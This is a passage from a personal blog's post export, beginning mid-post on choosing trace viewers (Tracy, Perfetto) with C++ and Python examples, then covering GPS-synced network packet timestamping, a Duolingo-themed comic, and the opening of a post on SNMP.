tracy/public)option(TRACY_ENABLE    ON)# My sample app exits quickly, so wait for profiler. option(TRACY_NO_EXIT    ON)option(TRACY_VERBOSE    ON)add_subdirectory(tracy)add_executable(cpp_trace tracy/public/TracyClient. cpp main. cpp)target_link_libraries(cpp_trace PUBLIC Tracy::TracyClient )main. cpp: 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768#include &lt;iostream&gt;#include &lt;thread&gt;#include &lt;mutex&gt;#include &lt;condition_variable&gt;#include &lt;queue&gt;#include &lt;common/TracySystem. hpp&gt;#include &lt;tracy/Tracy. hpp&gt;using namespace tracy;std::queue&lt;int&gt; message_queue;// This instruments the mutex to report its usage to tracy. TracyLockableN(std::mutex , mtx,  MyDataLock );using MyLockType = decltype(mtx);std::condition_variable_any cv;bool done = false;void producer() {  // This calls pthread_setname_np under the hood and adds some tracy meta data.   SetThreadName( producer );  ZoneScoped;  for (int i = 0; i &lt; 10; ++i) {    std::this_thread::sleep_for(std::chrono::milliseconds(100));    {      std::lock_guard&lt;MyLockType&gt; lock(mtx);      message_queue. push(i);      std::cout &lt;&lt;  Produced:   &lt;&lt; i &lt;&lt; std::endl;    }    // An additional message to show.     TracyMessageL( Produced );    cv. notify_one();  }  {    std::lock_guard&lt;MyLockType&gt; lock(mtx);    done = true;  }  TracyMessageL( NotifyDone );  cv. notify_one();}void consumer() {  SetThreadName( consumer );  // pthread_setname_np( pthread_self(), name );  while (true) {    ZoneScoped;    std::unique_lock&lt;MyLockType&gt; lock(mtx);    TracyMessageL( Wait );    cv. wait(lock, []{ return !message_queue. empty() || done; });    while (!message_queue. empty()) {      int msg = message_queue. front();      message_queue. pop();      std::cout &lt;&lt;  Consumed:   &lt;&lt; msg &lt;&lt; std::endl;    }    if (done) break;  }}int main(int, char**) {  std::thread prod(producer);  std::thread cons(consumer);  prod. join();  cons. join();  std::cout &lt;&lt;  All messages processed. \n ;}I actually had some issue compiling the display from source. It required a newer CMake and GCC then I was using, so I just downloaded a release binary instead. Here’s a snapshot of the profiling of my sample app: It has all the data I’m interested in, and does a great job at giving you additional context like where every system call occurs and the full call stack. The next step was to figure out how I could feed data into Tracy since TCP isn’t great for an embedded system. First I looked at how logged data is loaded: https://github. com/wolfpld/tracy/blob/master/server/TracyWorker. cpp#L7868 . Unfortunately, this is an extremely convoluted format. It is certainly possible I could replicate it, but it seems fairly time consuming, and would likely be brittle to future changes. Tracy does support tools for converting from a few other formats. Of particular interest was the Fuchsia trace format which actually seems suitable for embedded applications: Tracy Fuchsia import tool. However, when I dug into this, only a subset of the data is actually loaded. This is a limitation at even the lower levels that limits what can be loaded outside of the full tracy log dump. Pros:  Open source Display all data of interest Easy to integrate into PC C++ applicationsCons:  Difficult to get rich data into display from external sourcePerfettoPerfetto is a bit of a weird beast to come out of Google. I didn’t find Perfetto directly, but several other projects used it as a GUI for their data collection, similar to how I want to use it. Perfetto appears to be the evolution of &lt;chrome://tracing&gt;, with the additional inclusion of being able to profile Android systems as well. From there they seem to have specifically made it to be a general purpose trace display tool. One nice feature for it, is that it runs locally in your browser https://ui. perfetto. dev/ so it’s easy to play around with without installing anything. The documentation https://perfetto. dev/docs/ is actually very good, but I found it’s mix of use cases still made it hard to get my head around. The problem is that while showing basic traces is very straight forward, it supports showing CPU utilization and OS scheduling, but doesn’t explain how to generate data with this functionality. Perfetto supports a ton of use cases:  You use its tracebox tool to capture data from Linux or Android (including manual trace points compiled into apps) Dumping data from Chrome Ingesting logs from other profiling tools like perf or ftrace Ingesting logs from custom applications meant for PerfettoI am only interested in the last option, but looking at the built in examples, I couldn’t see how to generate logs with the CPU profiling. The easiest way to feed in data, is to use the chrome trace event format. This is fairly easy to understand and gives a reasonable way to specify traces. However, it has no way to specify CPU usage. The documentation highly recommends using the trace Protobuf format, but it’s enormous (like 500 pages). Most of the fields are extremely specific to certain use cases (AndroidCameraSessionStats, ChromeProcessDescriptor, etc. ), and they don’t directly address the use case I’m interested in of linking code to the CPU it’s running on. However, I did find that displaying ftrace data would give the displays I was interested in.  From this I decided to reverse engineer how the data was being used to generate the plots. Basically, trying to figure out how https://perfetto. dev/docs/data-sources/cpu-scheduling portions of the UI were generated. Problems Loading Ubuntu 22. 04 ftrace: One thing I found a bit annoying, was that I couldn’t display ftrace data captured on my system using their example commands. I could profile my sample application by running: 123sudo trace-cmd record -e sched -e syscalls . /build/cpp_tracetrace-cmd report &gt; my_ftrace_log. txtgrep -e '167782' -e '167783' -e '167784' my_ftrace_log. txt &gt; my_ftrace_log_filtered. txtbut the resulting my_ftrace_log. txt wouldn’t load in perfetto. After quite a bit of digging I realized the issue was that for some reason trace-cmd was using a different format and header then Perfetto expected. Since the manual example in https://perfetto. dev/docs/getting-started/other-formats#linux-ftrace-textual-format didn’t even run, I tried this: 123456sudo -secho 0 &gt; /sys/kernel/tracing/tracing_onecho nop &gt; /sys/kernel/tracing/current_tracerecho 'sched:*' &gt; /sys/kernel/tracing/set_eventecho 1 &gt; /sys/kernel/tracing/tracing_on; . /build/cpp_trace; echo 0 &gt; /sys/kernel/tracing/tracing_oncat /sys/kernel/tracing/trace &gt; my_ftrace_log. txtSee https://docs. kernel. org/trace/events. html While that loaded, it didn’t seem to populate the events correctly, so I’m guessing it’s a difference in the formatting of the event strings. At this point I gave up, since I could use Android example built into Perfetto, and the ftrace’s I collected for reference. Reverse Engineering CPU Trace Display: The Python examples for generating the trace Protobuf format were a good starting point:  https://perfetto. dev/docs/getting-started/converting https://perfetto. dev/docs/reference/synthetic-track-eventI downloaded the android example protobuf, and tried loading it in Python to see what it’s contents were. From there I made a script to filter and truncate it to see if I could get a minimal test file that still populated the CPU charts: 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657from perfetto. protos. perfetto. trace. perfetto_trace_pb2 import Tracein_file = 'example_android_trace_15s'end_time_sec = 0. 01try:  with open(in_file, 'rb') as f:    binary_data = f. read()  # Load the example data  my_message = Trace()  # Add desired data to the new truncated message  out_message = Trace()  my_message. ParseFromString(binary_data)  print(len(my_message. packet))  types = set()  ftraces = set()  t0 = None  for item in my_message. packet:    set_field_name = item. WhichOneof('data')    types. add(set_field_name)    # Filter the top level trace category    # Seen in example:    # {'ftrace_events', 'clock_snapshot', 'trace_stats', 'ftrace_stats', 'synchronization_marker', 'system_info', 'process_stats', 'process_tree', 'trace_config'}    if set_field_name in ('process_tree', 'ftrace_events'):      if set_field_name == 'ftrace_events':        drops = []        for event in item. ftrace_events. event:          set_event_name = event. WhichOneof('event')          ftraces. add(set_event_name)          # Filter the ftrace event type          # Seen in example:          # {'mdp_perf_set_panic_luts', 'sched_wakeup', 'mdp_perf_update_bus', 'mdp_compare_bw', 'oom_score_adj_update', 'task_rename', 'print', 'mdp_perf_set_qos_luts', 'sched_wakeup_new', 'sched_waking', 'mdp_cmd_wait_pingpong', 'sched_switch', 'mdp_commit', 'mdp_mixer_update', 'mdp_cmd_pingpong_done', 'tracing_mark_write', 'sched_process_free', 'cpu_idle', 'mdp_cmd_kickoff', 'mdp_cmd_readptr_done', 'task_newtask', 'mdp_sspp_change', 'sched_process_exit', 'mdp_trace_counter', 'cpu_frequency'}          # Can add cpu_frequency for the CPU frequency graphs          if set_event_name not in {'cpu_idle', 'sched_switch', 'sched_process_free', 'sched_wakeup_new', 'sched_wakeup', 'sched_waking'}:            drops. append(event)          else:            if t0 is None:              t0 = event. timestamp            else:              if event. timestamp - t0 &gt; end_time_sec * 1e9:                drops. append(event)        for drop in drops:          item. ftrace_events. event. remove(drop)      out_message. packet. append(item)  # List contents of original file  print(types)  print(ftraces)  output_filename =  example_android_trace_15s_trunc. pftrace   with open(output_filename, 'wb') as f:    f. write(out_message. SerializeToString())except FileNotFoundError:  print(f Error: File '{in_file}' not found.  )I found for my purpose, I only needed the ftrace_events (process_tree events could help populate process/thread names). From the ftrace, it seemed like only the sched_* events were being used, and that I could get the basic functionality with sched_switch alone. The additional sched events could add some additional context, especially about when threads were runnable. From this I made a small demo: [base64] uuidfrom perfetto. trace_builder. proto_builder import TraceProtoBuilderfrom perfetto. protos. perfetto. trace. perfetto_trace_pb2 import TrackEvent, FtraceEvent, SchedSwitchFtraceEventdef populate_packets(builder: TraceProtoBuilder):  TRUSTED_PACKET_SEQUENCE_ID = 8009  # --- Define OS Process and Thread IDs and Names ---  APP_PROCESS_ID = 1234  APP_PROCESS_NAME =  MyApplication   MAIN_THREAD_ID = 5678  MAIN_THREAD_NAME =  MainWorkLoop   # Dummy value  PRIO = 120  # --- Define UUIDs for the tracks ---  # While not strictly necessary to parent a thread track to a process track  # for the UI to group them by PID, defining a process track can be good practice  # if you want to name the process explicitly or attach process-scoped tracks later.   app_process_track_uuid = uuid. uuid4(). int &amp; ((1 &lt;&lt; 63) - 1)  main_thread_track_uuid = uuid. uuid4(). int &amp; ((1 &lt;&lt; 63) - 1)  # 1. Define the Process Track (Optional, but good for naming the process)  packet = builder. add_packet()  packet. timestamp = 14998  desc = packet. track_descriptor  desc. uuid = app_process_track_uuid  desc. process. pid = APP_PROCESS_ID  desc. process. process_name = APP_PROCESS_NAME  # 2. Define the Thread Track  # The . thread. pid field associates it with the process.   # No parent_uuid is set here; UI will group by PID.   packet = builder. add_packet()  packet. timestamp = 14999  desc = packet. track_descriptor  desc. uuid = main_thread_track_uuid  # desc. parent_uuid = app_process_track_uuid # This line is NOT used  desc. thread. pid = APP_PROCESS_ID  desc. thread. tid = MAIN_THREAD_ID  desc. thread. thread_name = MAIN_THREAD_NAME  # Helper to add a slice event to a specific track  def add_slice_event(ts, event_type, event_track_uuid, name=None):    packet = builder. add_packet()    packet. timestamp = ts    packet. track_event. type = event_type    packet. track_event. track_uuid = event_track_uuid    if name:      packet. track_event. name = name    packet. trusted_packet_sequence_id = TRUSTED_PACKET_SEQUENCE_ID  # 3. Emit slices on the main_thread_track_uuid  add_slice_event(ts=15000, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=main_thread_track_uuid, name= ProcessInputEvent )  # Nested slice  add_slice_event(ts=15050, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=main_thread_track_uuid, name= UpdateState )  add_slice_event(ts=15150, event_type=TrackEvent. TYPE_SLICE_END, # Ends UpdateState          event_track_uuid=main_thread_track_uuid)  add_slice_event(ts=15200, event_type=TrackEvent. TYPE_SLICE_END, # Ends ProcessInputEvent          event_track_uuid=main_thread_track_uuid)  add_slice_event(ts=16000, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=main_thread_track_uuid, name= RenderFrame )  add_slice_event(ts=16500, event_type=TrackEvent. TYPE_SLICE_END,          event_track_uuid=main_thread_track_uuid)  # --- Define a Custom Counter Track parented to the Process ---  db_connections_counter_track_uuid = uuid. uuid4(). int &amp; ((1 &lt;&lt; 63) - 1)  packet = builder. add_packet()  desc = packet. track_descriptor  desc. uuid = db_connections_counter_track_uuid  desc. parent_uuid = app_process_track_uuid # Link to the process track  desc. name =  Active DB Connections   # Mark this track as a counter track  desc. counter. unit_name =  connections  # Optional: specify units  # Helper to add a counter event  def add_counter_event(ts, value, counter_track_uuid):    packet = builder. add_packet()    packet. timestamp = ts    packet. track_event. type = TrackEvent. TYPE_COUNTER    packet. track_event. track_uuid = counter_track_uuid    packet. track_event. counter_value = value    packet. trusted_packet_sequence_id = TRUSTED_PACKET_SEQUENCE_ID  # 3. Emit counter values on the custom counter track  add_counter_event(ts=15000, value=5, counter_track_uuid=db_connections_counter_track_uuid)  add_counter_event(ts=15200, value=7, counter_track_uuid=db_connections_counter_track_uuid)  add_counter_event(ts=16000, value=6, counter_track_uuid=db_connections_counter_track_uuid)  def add_scheduled_period(events, start, stop, name, pid):    # The state does effect the status the thread is shown as between runs    events. append(FtraceEvent(timestamp=start, pid=0, sched_switch=SchedSwitchFtraceEvent(      next_comm=name, next_pid=pid, next_prio=PRIO, prev_comm='swapper', prev_pid=0, prev_prio=PRIO, prev_state=0)))    events. append(FtraceEvent(timestamp=stop, pid=pid, sched_switch=SchedSwitchFtraceEvent(      next_comm= swapper , next_pid=0, next_prio=PRIO, prev_comm=name, prev_pid=pid, prev_prio=PRIO, prev_state=2)))  packet = builder. add_packet()  packet. ftrace_events. cpu = 0  add_scheduled_period(packet. ftrace_events. event, 15000, 15200, MAIN_THREAD_NAME, MAIN_THREAD_ID)  packet = builder. add_packet()  packet. ftrace_events. cpu = 1  add_scheduled_period(packet. ftrace_events. event, 16000, 16500, MAIN_THREAD_NAME, MAIN_THREAD_ID)def main():       Initializes the TraceProtoBuilder, calls populate_packets to fill it,  and then writes the resulting trace to a file.        builder = TraceProtoBuilder()  populate_packets(builder)  output_filename =  my_custom_trace. pftrace   with open(output_filename, 'wb') as f:    f. write(builder. serialize())  print(f Trace written to {output_filename} )  print(f Open with [https://ui. perfetto. dev](https://ui. perfetto. dev).  )if __name__ ==  __main__ :  main()This shows most of the capabilities I’m looking for, though it does have a few oddities:  Since I’m only using the SchedSwitchFtraceEvent, the thread states between executions are a bit wonky. This might just be a matter of setting the state to the right values.  For embedded systems, typically there’s only one process. The UI might be a little less cluttered if I treated the RTOS tasks as signle threaded processes for display purposes.  The track showing the thread’s run state is seperate from the one showing its code execution slice. That’s fine, but it might look a little weird with additional data stacked in it. Here’s a second attempt that treats tasks as seperate processes: 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677def populate_packets(builder: TraceProtoBuilder):  TRUSTED_PACKET_SEQUENCE_ID = 8009  # --- Define OS Process and Thread IDs and Names ---  MAIN_PROCESS_ID = 1234  MAIN_PROCESS_NAME =  MainWorkLoop   RENDER_PROCESS_ID = 1235  RENDER_PROCESS_NAME =  RenderLoop   # Dummy value  PRIO = 120  # --- Define UUIDs for the tracks ---  # While not strictly necessary to parent a thread track to a process track  # for the UI to group them by PID, defining a process track can be good practice  # if you want to name the process explicitly or attach process-scoped tracks later.   main_track_uuid = uuid. uuid4(). int &amp; ((1 &lt;&lt; 63) - 1)  render_track_uuid = uuid. uuid4(). int &amp; ((1 &lt;&lt; 63) - 1)  # 1. Define the Process Track (Optional, but good for naming the process)  packet = builder. add_packet()  packet. timestamp = 14998  desc = packet. track_descriptor  desc. uuid = main_track_uuid  desc. process. pid = MAIN_PROCESS_ID  desc. process. process_name = MAIN_PROCESS_NAME  packet = builder. add_packet()  packet. timestamp = 14999  desc = packet. track_descriptor  desc. uuid = render_track_uuid  desc. process. pid = RENDER_PROCESS_ID  desc. process. process_name = RENDER_PROCESS_NAME  # Helper to add a slice event to a specific track  def add_slice_event(ts, event_type, event_track_uuid, name=None):    packet = builder. add_packet()    packet. timestamp = ts    packet. track_event. type = event_type    packet. track_event. track_uuid = event_track_uuid    if name:      packet. track_event. name = name    packet. trusted_packet_sequence_id = TRUSTED_PACKET_SEQUENCE_ID  # 3. Emit slices on the main_thread_track_uuid  add_slice_event(ts=15000, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=main_track_uuid, name= ProcessInputEvent )  # Nested slice  add_slice_event(ts=15050, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=main_track_uuid, name= UpdateState )  add_slice_event(ts=15150, event_type=TrackEvent. TYPE_SLICE_END, # Ends UpdateState          event_track_uuid=main_track_uuid)  add_slice_event(ts=15200, event_type=TrackEvent. TYPE_SLICE_END, # Ends ProcessInputEvent          event_track_uuid=main_track_uuid)  add_slice_event(ts=16000, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=render_track_uuid, name= RenderFrame )  add_slice_event(ts=16100, event_type=TrackEvent. TYPE_SLICE_BEGIN,          event_track_uuid=render_track_uuid, name= CheckValues )  add_slice_event(ts=16200, event_type=TrackEvent. TYPE_SLICE_END, # Ends UpdateState          event_track_uuid=render_track_uuid)  add_slice_event(ts=16500, event_type=TrackEvent. TYPE_SLICE_END,          event_track_uuid=render_track_uuid)  def add_scheduled_period(events, start, stop, name, pid):    # The state does effect the status the thread is shown as between runs    events. append(FtraceEvent(timestamp=start, pid=0, sched_switch=SchedSwitchFtraceEvent(      next_comm=name, next_pid=pid, next_prio=PRIO, prev_comm='swapper', prev_pid=0, prev_prio=PRIO, prev_state=0)))    events. append(FtraceEvent(timestamp=stop, pid=pid, sched_switch=SchedSwitchFtraceEvent(      next_comm= swapper , next_pid=0, next_prio=PRIO, prev_comm=name, prev_pid=pid, prev_prio=PRIO, prev_state=2)))  packet = builder. add_packet()  packet. ftrace_events. cpu = 0  add_scheduled_period(packet. ftrace_events. event, 15000, 15200, MAIN_PROCESS_NAME, MAIN_PROCESS_ID)  packet = builder. add_packet()  packet. ftrace_events. cpu = 1  add_scheduled_period(packet. ftrace_events. event, 16000, 16500, RENDER_PROCESS_NAME, RENDER_PROCESS_ID) And again with the process trees open: SummaryThis is one of those situations where any of these projects would be a fine starting point. At the end of the day, it should be possible to convert my output data format into something that could be fed into any of these tools. With that in mind I think I’m going to plan on using Perfetto. It is actually made to be able to ingest data fairly flexibly, and even though it’s a bit weird needing to map to ftrace events, its a lot easier then getting the other displays to work. It could even let me use other ftrace analysis tools out of the box. I’m certainly going to use SEGGER SystemView as a point of reference for my own design, and keep Tracy in mind for future PC based software developement. "
    }, {
    "id": 35,
    "url": "/socket-data-timestamping/",
    "title": "Socket Data Timestamping",
    "body": "2025/07/18 - Another work rabbit hole. Here, I explore trying to determine the precise absolute time, a network packet is received.  Motivation Measuring Network Latency Directly Clock Syncing     PPS Capture   GPSd   chrony   Using GPS Synced Device as Time Server    Host Time Stamping     HW Time Stamping   Python (FusionEngine) Time Stamping    tcp_dump Time Stamping TCP Vs. UDP Time StampingMotivationSince PointOne’s positioning engine (FusionEngine) may be used to position real-time devices, there was a concern about the latency of the output. For the purpose of this article, when I talk about latency, I’m referring to the time between when a raw measurement (GNSS, IMU, etc. ) is generated, and when the FusionEngine output incorporating it is received by the host. This time combines:  Any delay in the time the raw measurement took to get to the device (e. x. serial transmit time from the receiver) The time the positioning engine took to process the data and generate the message The time the message took to be sent over the transport (e. x. TCP) The time the delay before the host was able to generate the timestamp The accuracy of the host’s time stamping clock. While we can use profiling to measure some elements of these items, in some ways it’s most useful to measure the latency components 1-3 above. This leaves the task of minimizing sources 4-5, to get the value we care about. Measuring Network Latency DirectlyWhile it wasn’t the focus of the experiments we’ve done, one objective might be to either directly measure the transport latency, or to exclude it from the message latency to give the portion that’s unavoidable from our application. For general latency analysis, tools like ss, can give some idea of the network latency (where 192. 168. 1. 180 is the IP of the FusionEngine): ss -t -u -i state all '( src = inet:192. 168. 1. 180:* | dst = inet:192. 168. 1. 180:* )' https://man7. org/linux/man-pages/man8/ss. 8. html tcp_dump / wireshark could be used as well. To look at individual message latency, the same techniques for timestamp capture and clock syncing could be used to measure the Tx timestamps. It would take some setup, but it shouldn’t be too hard to setup such an experiment if needed. For the rest of this article, we’ll assume that we want to include the network latency in our measurements. Clock SyncingThe main observations that kicked off this analysis is that:  We can sync a computers system clock to a GPS receiver with ~1us accuracy We can use this clock to timestamp network packetsGenerally we only care about the latency within a couple milliseconds, so this lets us have an accurate measure between messages that can have their origin tied back to a GPS time. Before diving in, it is worth pointing out that the local GPS sync isn’t necessary. NTP or PTP alone should be able to generally give ~1ms accuracy. However, this will depend on network and local clock conditions. Having the GPS sync avoids these concerns. PPS Capture: Linux PPS capture is a very poorly supported feature. The main issue is that it is implemented as a kernel driver that must load the pin configuration from the device tree. See: https://docs. kernel. org/driver-api/pps. html https://github. com/torvalds/linux/blob/master/drivers/pps/pps. c So you need:  A system that has a suitable GPIO pin The ability to include the PPS GPIO driver in the kernel or as a module The device tree to map the pin to the driverHowever, the Raspberry Pi OS has a special mechanism that some of the device tree parameters can be loaded at boot instead of needing to be compiled into the device tree: https://www. raspberrypi. com/documentation/computers/config_txt. html With this, a PPS driver can be mapped to a pin by adding the following to /boot/firmware/config. txt: dtoverlay=pps-gpio,gpiopin=18 The other issue with using the PPS GPIO driver is that the pin can’t be used for anything else. For testing, I used a jumper to connect the PPS from a receiver to GPIO pins 15 and 18 on the raspi. This let me use libgpiod https://github. com/brgl/libgpiod/tree/master?tab=readme-ov-file to cross check the timestamps on the pulses. libgpiod would also let my other applications trigger off PPS events. For my testing I built the gpiomon tool from source (the package in the Raspberry Pi OS package manager didn’t include the capability to select the time-stamping source): 123$ . /gpiomon -E realtime -e rising -c /dev/gpiochip0 152025-07-08T17:14:38. 999999730Z rising gpiochip0 15  GPIO15 2025-07-08T17:14:39. 999999537Z rising gpiochip0 15  GPIO15Alternatively, I could use the pps-tools application to get similar results from the PPS driver: 123456sudo ppstest /dev/pps0trying PPS source  /dev/pps0 found PPS source  /dev/pps0 ok, found 1 source(s), now start fetching data. . . source 0 - assert 1751994957. 000002862, sequence: 566741 - clear 0. 000000000, sequence: 0source 0 - assert 1751994957. 999999477, sequence: 566742 - clear 0. 000000000, sequence: 0NOTE: These timestamps show my system clock is already synchronized to the PPS within a couple microseconds. GPSd: The main tool for doing this is gpsd https://gpsd. gitlab. io/gpsd/ . Even though it’s pretty much the main application for this task, I found gpsd fairly hard to use since it doesn’t give a ton of useful diagnostics, and makes a lot of assumptions on how it’s going to be used. https://gpsd. gitlab. io/gpsd/gpsd-time-service-howto. html A lot of the complexity here is that GPSd abstracts that the source of the “PPS” might be the serial port that that the receiver is using to send data. In my experience, when using the PPS driver, it is actually easier to use the chrony NTP application to handle the PPS directly. The only tradeoff is that chrony will need to get the base time over NTP which should only be an issue in a LAN that’s not connected to the internet. chrony: Installing chrony https://chrony-project. org/doc/4. 4/chrony. conf. html and setting it up as a systemd service allows it to be used as both an NTP client and as a server for other devices. To setup chrony to sync with a PPS, I can just add the following to /etc/chrony/chrony. conf:refclock PPS /dev/pps0 refid PPS precision 1e-9 With that included I can reset chrony and check that it’s using the PPS: 123456789101112131415161718192021222324252627282930313233343536373839jdiamond@raspberrypi:~ $ sudo systemctl restart chronyjdiamond@raspberrypi:~ $ chronyc sources -v . -- Source mode '^' = server, '=' = peer, '#' = local clock. / . - Source state '*' = current best, '+' = combined, '-' = not combined,| /       'x' = may be in error, '~' = too variable, '?' = unusable. ||                         . - xxxx [ yyyy ] +/- zzzz||   Reachability register (octal) -.      | xxxx = adjusted offset,||   Log2(Polling interval) --.    |     | yyyy = measured offset,||                \   |     | zzzz = estimated error. ||                 |  |      \MS Name/IP address     Stratum Poll Reach LastRx Last sample===============================================================================#* PPS              0  4  377  12  +213ns[ +155ns] +/- 114ns^- 24-229-44-105-static. cmt&gt;   1  7  377   5 +5966us[+5966us] +/-  45ms^- time. gslb. hypernoc. io     2  8  377  201 +3800us[+3800us] +/-  37ms^- clover0. mattnordhoffdns. &gt;   2  8  377  203  -454us[ -454us] +/-  53ms^- 72-46-53-234. dia-static. &gt;   3  8  377  202  -257us[ -257us] +/-  57msjdiamond@raspberrypi:~ $ chronyc trackingReference ID  : 50505300 (PPS)Stratum     : 1Ref time (UTC) : Tue Jul 08 18:15:40 2025System time   : 0. 000000060 seconds fast of NTP timeLast offset   : +0. 000000082 secondsRMS offset   : 0. 000002157 secondsFrequency    : 5. 430 ppm fastResidual freq  : +0. 000 ppmSkew      : 0. 006 ppmRoot delay   : 0. 000000001 secondsRoot dispersion : 0. 000012997 secondsUpdate interval : 16. 0 secondsLeap status   : Normaljdiamond@raspberrypi:~ $ sudo ppstest /dev/pps0trying PPS source  /dev/pps0 found PPS source  /dev/pps0 ok, found 1 source(s), now start fetching data. . . source 0 - assert 1751998644. 000004773, sequence: 570416 - clear 0. 000000000, sequence: 0source 0 - assert 1751998645. 000003319, sequence: 570417 - clear 0. 000000000, sequence: 0source 0 - assert 1751998646. 000001164, sequence: 570418 - clear 0. 000000000, sequence: 0Using GPS Synced Device as Time Server: Since chrony can be used as an NTP server, sycing other PCs is as simple as adding an allow entry to the chrony config https://chrony-project. org/doc/4. 4/chrony. conf. html#allow . With that other PCs on the LAN can use the the raspi as their timeserver. If the other PC is also using chrony, this can be done by adding the raspi as a server entry in the other PCs chrony config: server 192. 168. 1. 197 iburst prefer Where 192. 168. 1. 197 is the raspi IP address. The raspi also supports PTP if the PC has the hardware to support it. Host Time StampingTo get the time of reception of a network packet, there’s generally 3 sources you can use:  Network interface hardware time stamping - This is added by the NIC’s own clock and processor, so should not be affected by CPU load.  Kernel software time stamping - Timestamp added by kernel when getting data from the network driver. May be impacted by high CPU or flood of system calls.  User space time stamping - Affected by processing delays within the process, and overall CPU load. One additional thing to keep in mind, is that if diagnostics are enabled, we expect a lot of small messages to be generated with sensor data for playback. This may make it harder for the host to keep up, and may impact the latency of the networking overall. When trying to evaluate the performance of a customer interface, it should be more representative to use the default FE interface which has diagnostics turned off by default. If latency is a concern, configuring a UDP interface with just the desired data is even better. HW Time Stamping: While HW time stamping is ideal, it has a few challenges. First, only some network hardware and drivers support it. The Raspberry Pi 5 is a hardware platform that supports HW box. To check if your network interface supports hardware time stamping:sudo ethtool -T &lt;interface_name&gt;Look for ‘hardware-transmit’ and ‘hardware-receive’ capabilities. In addition, HW timestamping needs to be explicitly enabled. This can be done bytools like hwstamp_ctl or tcpdump. sudo hwstamp_ctl -i eth0 -r 1timeout 1 sudo tcpdump -j adapter_unsynced -i eth0 &gt; /dev/null The last piece is that the network adapter uses it’s own clock that needs to be synced. This can could be done using PTP, but to use the system clock that’s synced to GPS, you need to use the command:sudo phc2sys -s CLOCK_REALTIME -c eth0 -O0 -m Python (FusionEngine) Time Stamping: There’s some helper functions I wrote for providing timestamps when collecting data in Python: https://github. com/PointOneNav/fusion-engine-client/blob/master/python/fusion_engine_client/utils/socket_timestamping. py This allows collecting the kernel, or hw timestamps associated with network data. For time stamping FusionEngine message, we have the application: https://github. com/PointOneNav/fusion-engine-client/blob/master/python/fusion_engine_client/applications/p1_capture. py tcp_dump Time StampingInstead of using a Python script to capture the data from the device, tcp_dump can be used instead. https://www. tcpdump. org/manpages/tcpdump. 1. html For an example of capturing all traffic from 192. 168. 1. 180: sudo tcpdump -i any -nn -w /tmp/capture. pcap src 192. 168. 1. 180 One issue is that this will not start and TCP connections. To establish TCP connections to log, you can use netcat: netcat 192. 168. 1. 180 30200 &gt; /dev/null In addition, you can use hardware timestamps by adding the CLI argument -j adapter_unsynced The captured log has all the raw data, connection information, and timestamps for all the connections to the device. To extract the data and times stamps, you can use the python library: https://scapy. readthedocs. io/en/stable/api/scapy. utils. html TCP Vs. UDP Time StampingThere’s no foolproof way to measure TCP latency. The HW/kernel time stamping is much more accurate, but the kernel will combine messages together if the user application waits too long before reading the socket and use the later timestamp. This means it’s still impossible to differentiate the user script taking too long and the other sources of data latency. To have TCP timestamping be as accurate as possible, you’d have a thread that just handled capturing the data with the timestamp which passed them to a separate thread for logging. However, since UDP messages are packet based, they are not affected by this. I’ve found that even with diagnostics generating a ton of messages, the timestamps remain accurate even with second long gaps between reading the socket. Doing a UDP capture with kernel timestamps (for example . /fusion_engine_client/applications/p1_capture. py udp://:33333 –log-timestamp-source=kernel-sw) should be the gold standard in evaluating latency since it seems that it should fairly unambiguously detect “real” latency either from the network or the positing device. "
    }, {
    "id": 36,
    "url": "/mothers-day-doulingo/",
    "title": "Mothers Day Duolingo Murder",
    "body": "2025/05/10 - For mother’s day, I edited together a web comic to celebrate Maria’s efforts to teach our daughter to read. Maria is a long time Duolingo power user. She recently started doing some reading exercises with our daughter. When she found out that Duolingo had an app to teach reading, she was excited to give it a try. Unfortunately, it didn’t seem very effective (like Duolingo proper) so she gave up on it. I had a sense I wanted to make a Duolingo themed mother’s day give, and ended up with this: See it here. (sound when scrolled to the end, though browsers are a bit inconsistent about playing it unless you click in the page to give it focus) This is mostly a light Photoshop (GIMP actually) of the Duolingo promotional comic: https://www. webtoons. com/en/comedy/duolingo/list?title_no=6858 In trying to turn my family into Duolingo characters, I stumbled upon this design guide which was interesting: https://design. duolingo. com/illustration/shape-language. Eventually, I took the easy way out and just used AI. Since I was using the free options, I found ChatGPT did a bit better then the others I tried. Still, it was easier to use GIMP to fix up the mistakes (like adding cats to Maria): I also had luck using the less effective AI to do some minor edits to save tokens: Going from happy: To sad: "
    }, {
    "id": 37,
    "url": "/snmp/",
    "title": "Trying to Justify SNMP",
    "body": "2025/01/27 - Simple Network Management Protocol (SNMP) is a protocol for collecting info from devices like resource usage or configuration. It’s come up a few times when I researched how to gather monitoring data especially from routers. It was always too much of a rabbit hole to bother with, but this time I finally spent the time to understand and use it. Was it worth it? Why Understand SNMP?This was brought on since I figured SNMP might be a good fit for gathering data for my LAN Pets project. The first time I remember actually making any real use of it, was when I was working on using checkmk as a home network dashboard:  Creating Home IT Monitoring with checkmk Roomba Python API with checkmk Reolink Python API with checkmk Creating a Library for Google Nest API MonitoringSNMP allows the checkmk server to automatically gather data from devices that support it without them needing to run the checkmk agent that usually gathers data from a monitored device. I was amazed that without any configuration I was able to see that my printer was low on ink, and how many pages it had printed in its lifetime. In my current effort to better understand SNMP, I was amused to find a whole series of articles from checkmk from the more straight forward reference articles, to some blog articles mostly just griping about how bad it can be:  https://docs. checkmk. com/latest/en/snmp. html https://checkmk. com/blog/how-configure-snmp-linux https://checkmk. com/blog/snmp-a-necessary-evil https://checkmk. com/blog/snmp-stories-from-hell https://checkmk. com/blog/future-of-snmpA quote from one of the reference articles was actually what spurred me to write this:  We have discussed SNMP before and how it is not the right choice in most use cases. Despite the issues, lack of performance improvements of the protocol, and its growing list of alternatives, SNMP is leaving us not just yet. There are various reasons for this that go beyond the scope of this article. Suffice to say, SNMP is well-established and present on many networks to this day. Support from vendors is not dropping anytime soon either, forcing administrators to face configuring SNMP sooner or later (or rather, willingly or not). It’s interesting that this is a simple, widely adopted protocol, but you very rarely hear about it. Most articles about it are either very cursory, or assume you’re intimately familiar with its details. 